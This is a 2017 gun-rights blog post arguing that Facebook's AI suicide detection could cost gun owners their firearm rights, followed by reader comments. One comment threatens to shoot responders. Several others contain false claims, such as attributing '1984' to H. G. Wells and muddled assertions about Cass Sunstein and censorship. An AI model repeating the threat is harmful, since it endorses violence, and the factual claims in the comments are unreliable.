            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Facebook Users: You Could Lose Your Guns</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-14T20:02:27+00:00" >Dec 14, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/#comments"><i class="td-icon-comments"></i>17</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3661">7648</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2017/12/Fotolia_105943476_Subscription_Monthly_M.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2017/12/Fotolia_105943476_Subscription_Monthly_M-696x464.jpg" alt="" title=""/></a></div>
            <!-- content --><p>Unintended consequences. So many people who want to do good simply do not think beyond the immediate need to what the consequences of their actions will be. It&#8217;s true of all kinds of government programs, and it&#8217;s true in many corporate initiatives.</p>
<p>A recent initiative by Facebook has some people concerned about how this will impact all of us in the real (non-digital) world. The initiative is Facebook&#8217;s use of artificial intelligence (AI) to try to recognize posts and images by people who are suicidal and to get first responders to that person in the real world before that person can injure themselves.</p>
<p>I won&#8217;t argue that the intention is not a good intention. Reducing the number of suicides is certainly a good thing. The problem is what happens when this type of AI mis-&#8220;diagnoses&#8221; someone as suicidal and, now that mental health professionals are at that person&#8217;s house, what are the further ramifications? A writer calling themselves Sebastian expressed <a href="http://www.pagunblog.com/2017/11/29/people-will-lose-their-gun-rights-over-this/" target="_blank" rel="noopener noreferrer">these concerns</a>:</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_69793d9e053f2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_69793d9e053f2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_69793d9e053f2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>
<blockquote><p>In many states, even an observational trip to the loony bin will land you a state and federal prohibition. Pennsylvania is one of them. If you ever find yourself in a situation where first-responders show up concerned that the Facebook AI has determined you’re going off the deep end, make sure you go voluntarily. Make sure you tell everyone you deal with you’re there voluntarily. Because if they take you against your will, now you have <em>much</em> bigger issues if you own guns. Even if they let you go, if you haven’t made arrangements, if you arrive home to a safe full of guns, congratulations, you’ve just made yourself a felon in addition to having to endure contact with the state mental health system.</p></blockquote>
<p>Think about that. You could lose your gun rights because an AI thinks you&#8217;re suicidal and sends someone out to check on you. Even you aren&#8217;t suicidal and will never be suicidal, any mistake this AI makes could put your rights in jeopardy.</p>
<p>To make it worse, Facebook says that users cannot opt out of scanning by this AI. So, how is Facebook going to prevent this scanning from being abused? Josh Constine tells us Facebook&#8217;s unsettling <a href="https://techcrunch.com/2017/11/27/facebook-ai-suicide-prevention/" target="_blank" rel="noopener noreferrer">answer</a>:</p>
<blockquote><p>The idea of Facebook proactively scanning the content of people’s posts could trigger some dystopian fears about how else the technology could be applied. Facebook didn’t have answers about how it would avoid scanning for political dissent or petty crime, with Rosen merely saying “we have an opportunity to help here so we’re going to invest in that.”</p></blockquote>
<p>I don&#8217;t blame Facebook for wanting to save lives. That is a good thing. The problem, though, is that the potential for abuse is massive here. How many people have been locked up in totalitarian regimes for &#8220;mental health issues&#8221; when the only issue is that the person disagreed with a government policy? How many anti-gunners already think that gun rights supporters are literally insane?</p>
<p>This use of technology is something to keep an eye on and to be concerned about because, as Sebastian noted, if they even think you may have at one time been (slightly) crazy, they can take your guns from you forever.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_69793d9e05622_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_69793d9e05622_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_69793d9e05622_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://preparedgunowners.com/tag/facebook/">Facebook</a></li><li><a href="https://preparedgunowners.com/tag/gun-rights/">gun rights</a></li><li><a href="https://preparedgunowners.com/tag/mental-health/">Mental Health</a></li><li><a href="https://preparedgunowners.com/tag/suicide/">Suicide</a></li><li><a href="https://preparedgunowners.com/tag/unintended-consequences/">Unintended Consequences</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2017/12/10/this-buy-back-program-would-be-laughable-if-they-werent-serious/">This Buy Back Program Would Be Laughable If They Weren&#8217;t Serious</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2017/12/14/this-may-be-the-coolest-glock-accessory-youll-ever-see/">This May Be The Coolest Glock Accessory You&#8217;ll Ever See</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2017-12-14T20:02:27+00:00"><meta itemprop="dateModified" content="2017-12-14T20:02:27-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2017/12/14/facebook-users-you-could-lose-your-guns/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="Facebook Users: You Could Lose Your Guns"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2017/12/Fotolia_105943476_Subscription_Monthly_M.jpg"><meta itemprop="width" content="1688"><meta itemprop="height" content="1125"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_69793d9e06075_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69793d9e06075" ><script>var block_td_uid_8_69793d9e06075 = new tdBlock();
block_td_uid_8_69793d9e06075.id = "td_uid_8_69793d9e06075";
block_td_uid_8_69793d9e06075.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_69793d9e06075_rand","td_column_number":3,"live_filter_cur_post_id":3661,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69793d9e06075_rand","tdc_css_class_style":"td_uid_8_69793d9e06075_rand_style"}';
block_td_uid_8_69793d9e06075.td_column_number = "3";
block_td_uid_8_69793d9e06075.block_type = "td_block_related_posts";
block_td_uid_8_69793d9e06075.post_count = "3";
block_td_uid_8_69793d9e06075.found_posts = "1986";
block_td_uid_8_69793d9e06075.header_color = "";
block_td_uid_8_69793d9e06075.ajax_pagination_infinite_stop = "";
block_td_uid_8_69793d9e06075.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_8_69793d9e06075);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_69793d9e07d3b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_69793d9e06075" href="#">RELATED ARTICLES</a><a id="td_uid_10_69793d9e07d40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_69793d9e06075" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_69793d9e06075 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69793d9e06075" data-td_block_id="td_uid_8_69793d9e06075"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69793d9e06075" data-td_block_id="td_uid_8_69793d9e06075"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>17 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-36600">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/14823becfe23d047398f2a041b8ae872?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14823becfe23d047398f2a041b8ae872?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>DaveW</cite>

                    <a class="comment-link" href="#comment-36600">
                        <time pubdate="1513378687">Dec 15, 2017 at 5:58 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>And who is going to pay for the responses? First responders don&#8217;t come cheap. Some places actually charge for every response, especially if the run was made for nothing. And what of the expenses for any loses the person identified ends having to shell out to defend themselves?</p>
<p>This smacks of H. G. Wells &#8220;1984&#8221; and Big Brother. Cameras everywhere (just like in England, etc) watching our every move.</p>
                </div>

	            <div class="comment-meta" id="comment-36600">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-36798">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4823db9d792f2604bc9a60ee74b23914?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4823db9d792f2604bc9a60ee74b23914?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Jer</cite>

                    <a class="comment-link" href="#comment-36798">
                        <time pubdate="1514047738">Dec 23, 2017 at 11:48 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>To all who read this post.<br />
Ask every junior high and above student these questions.<br />
Do you know how to read cursive writing? Do you know how to write in cursive?<br />
Have you ever read &#8220;1984&#8221; , &#8220;Animal Farm&#8221; , &#8220;Anthem&#8221; , &#8220;The Fountainhead&#8221; , &#8220;Atlas Shrugged&#8221; , &#8220;The Tyranny of The Minority&#8221; , &#8220;The Constitution of the United States&#8221;. The list goes on, but you catch my drift.</p>
                </div>

	            <div class="comment-meta" id="comment-36798">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-36801">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/828ae6cffbd09b92cb0f0648ad234a9e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/828ae6cffbd09b92cb0f0648ad234a9e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>tracker</cite>

                    <a class="comment-link" href="#comment-36801">
                        <time pubdate="1514057372">Dec 23, 2017 at 2:29 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Should add Jack London&#8217;s &#8216;The Iron Heel&#8217; to that list</p>
                </div>

	            <div class="comment-meta" id="comment-36801">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-36683">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/6255414c53c226311b65dbe740502465?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6255414c53c226311b65dbe740502465?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Lurker</cite>

                    <a class="comment-link" href="#comment-36683">
                        <time pubdate="1513696041">Dec 19, 2017 at 10:07 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>That&#8217;s it, the proverbial straw that broke the camel&#8217;s back. I&#8217;m quitting Facebook FOREVER!</p>
                </div>

	            <div class="comment-meta" id="comment-36683">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-36782">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Alan</cite>

                    <a class="comment-link" href="#comment-36782">
                        <time pubdate="1513983764">Dec 22, 2017 at 6:02 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Why were you there in the first place.</p>
                </div>

	            <div class="comment-meta" id="comment-36782">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-36837">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/6d03911114465c613066f7fc97720fd9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d03911114465c613066f7fc97720fd9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>I. M. Pissed</cite>

                    <a class="comment-link" href="#comment-36837">
                        <time pubdate="1514156174">Dec 24, 2017 at 5:56 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Facebook will miss the money they make off of selling all your personal info. Don&#8217;t worry they will still get it even after you leave and continue selling it !</p>
                </div>

	            <div class="comment-meta" id="comment-36837">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-36721">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/6ca3a5bee69e524a6799216d068dfb1f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ca3a5bee69e524a6799216d068dfb1f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Tt</cite>

                    <a class="comment-link" href="#comment-36721">
                        <time pubdate="1513815708">Dec 20, 2017 at 7:21 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>If you think they really care about suicidal people you are terribly deceived. Get off Facebook NOW.</p>
                </div>

	            <div class="comment-meta" id="comment-36721">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-36800">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/d8b7ce8e62cf4e96ef2f45f0e9d9fd73?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8b7ce8e62cf4e96ef2f45f0e9d9fd73?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Cliff</cite>

                    <a class="comment-link" href="#comment-36800">
                        <time pubdate="1514052998">Dec 23, 2017 at 1:16 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Exactly&#8230;It is all about &#8220;CONTROL&#8221; of the people. Wise up America and stop putting your whole live and the lives of your family and friends &#8220;out there&#8221; for the &#8220;government&#8221; to &#8220;SPY&#8221; on, and use against you.<br />
Like I posted myself, NEVER been &#8220;on&#8221; it&#8230;Never will be.</p>
                </div>

	            <div class="comment-meta" id="comment-36800">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-36776">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4ff4814b77fdb35662acee0b9cee8fe7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ff4814b77fdb35662acee0b9cee8fe7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>CHARLES GAZDIK</cite>

                    <a class="comment-link" href="#comment-36776">
                        <time pubdate="1513976592">Dec 22, 2017 at 4:03 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>COME ON DOWN THEY WILL SEE WHAT SUICIDE IS!!! RIGHT SFTER THE HOLE BETWEEN THEIR EYES!!!!</p>
                </div>

	            <div class="comment-meta" id="comment-36776">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-36777">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/d8b7ce8e62cf4e96ef2f45f0e9d9fd73?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8b7ce8e62cf4e96ef2f45f0e9d9fd73?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Cliff</cite>

                    <a class="comment-link" href="#comment-36777">
                        <time pubdate="1513977125">Dec 22, 2017 at 4:12 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Never been on it, never will be. I also heard that you better stay away from google and google chrome also.<br />
These are &#8216;backdoor&#8221; monitored &#8216;government&#8217; entities.</p>
                </div>

	            <div class="comment-meta" id="comment-36777">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-36778">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/863120a64f27cb5361de7a55fe1a17c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Alan</cite>

                    <a class="comment-link" href="#comment-36778">
                        <time pubdate="1513977273">Dec 22, 2017 at 4:14 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>And by the way, who will be legally and financially liable for the inevitable screw-ups that THEIR SYSTEMS FACEBOOK&#8217;S SYSTEMS that is, are an integral part of, matter of fact, were the impetus to? I wonder, for as has been noted, The Road To Hell Is Paved With Good Intentions.</p>
                </div>

	            <div class="comment-meta" id="comment-36778">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-36780">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/dca977c4dd6025db1e4b51d1327325da?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dca977c4dd6025db1e4b51d1327325da?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>1LTLos</cite>

                    <a class="comment-link" href="#comment-36780">
                        <time pubdate="1513978463">Dec 22, 2017 at 4:34 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The computer was first designed to decrypt the WWII German Enigma code.  But after it was miniaturized by gates and job, the sole purpose of computers was to invade your space and privacy. Life as free Americans has ended until FB and computers are destroyed.  Oh but they are so useful.  Argue for them all you want.  I dislike this invention not due to its usefulness but how through electronic surveillance our privacy is violated.</p>
                </div>

	            <div class="comment-meta" id="comment-36780">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-37145">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/246efae039337c6a3a6aa7d997b2b5e4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/246efae039337c6a3a6aa7d997b2b5e4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Flyr</cite>

                    <a class="comment-link" href="#comment-37145">
                        <time pubdate="1515014327">Jan 3, 2018 at 4:18 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I’m not a fan of government , the Democratic Party or Facebook abusing information  gleaned through internet snooping to track anything’s no other than foreign espionage and major domestic crime.   The early computers were not just designed to track people.  </p>
<p>Back in the 1950’s CDC had two supermarket sized buildings in Santa Monica filled with matching vacuum tube computers   Their task.  To keep track of the location of USAF aircraft so as to help manage a Russian nuclear attack using bombers .   </p>
<p>While serving as Obama’s White House director of technology and communications actually proposed that the government monitor and edit all private communications such as Facebook twitter comments to articles .  The government would destroy, delay or edit the communications as they saw fit.   His name was cas sunstein (husband of Samantha powers &#8211; Obama’s ambassador to the un as a reward for throng to sell the false narrative on Benghazi .  Faced with a firestorm of ridicule and opposition the left decided to rebrand the concept as curating the internet &#8230;&#8230;&#8230;  the same censorship and misinformation campaign proposed by obama through sunstein .</p>
                </div>

	            <div class="comment-meta" id="comment-37145">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-36781">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/1c04d2831400cf00c8264ab28def6bbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c04d2831400cf00c8264ab28def6bbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Mytake</cite>

                    <a class="comment-link" href="#comment-36781">
                        <time pubdate="1513979287">Dec 22, 2017 at 4:48 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Tt is right.  I always say I don&#8217;t trust facebook for the very reason Zuckerberg is buddie buddie with Obama for one thing and it is a tool of the socialists for the other.  This is the kind of thing that goes on in socialist countries.  I don&#8217;t believe for a moment they are concerned with suicidal people.</p>
                </div>

	            <div class="comment-meta" id="comment-36781">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-36783">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/3c72b05a9d75e991a44f13354e31e53c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c72b05a9d75e991a44f13354e31e53c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>walter siebert</cite>

                    <a class="comment-link" href="#comment-36783">
                        <time pubdate="1513984205">Dec 22, 2017 at 6:10 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I can remember when the NRA was just about the sport and safety, if it didn&#8217;t evolve into a political group our second amendment would have been gone years ago !!!! THey can&#8217;t gain total control of an armed public !!!!</p>
                </div>

	            <div class="comment-meta" id="comment-36783">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-36784">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/2b893f769c84a63977846f8e1e733021?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b893f769c84a63977846f8e1e733021?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Sanford Butler</cite>

                    <a class="comment-link" href="#comment-36784">
                        <time pubdate="1513992712">Dec 22, 2017 at 8:31 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I have some questions:</p>
<p>Who will be programming the algorithms into the AI?  Do they have the education, knowledge and inclination to do so without bias?</p>
<p>How can a determination by an AI be allowed to lead to a warrantless search and seizure (Fourth Amendment) absent any judicial input/intervention?  What about the &#8216;rule of law&#8217;?  The left is very fond of that phrase when it suits their purposes, not so much when it doesn&#8217;t&#8230;..</p>
<p>If the determination is incorrect, will the person be able to get the AI&#8217;s determination reversed/vacated and have their improperly seized property returned and their rights fully restored without legal obstruction?  I bet not&#8230;&#8230; </p>
<p>Will the person who was erroneously determined to be suicidal be able to recover financial damages which they would incur from the party (FB) which caused those financial damages?  Again, I bet not&#8230;..</p>
<p>Suicide prevention is a praiseworthy aim, but the one-size-fits-all/&#8221;shotgun&#8221; approach which FB is advocating lends itself to misapplication, and politically-motivated misuse.   As FB proposes it, this is a total abrogation, and a &#8216;trashing&#8217; of the &#8216;rule of law&#8217;.</p>
                </div>

	            <div class="comment-meta" id="comment-36784">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-36799">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/f5bd40dff0e0eb6ab839e711b7fc9ffc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5bd40dff0e0eb6ab839e711b7fc9ffc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Carl</cite>

                    <a class="comment-link" href="#comment-36799">
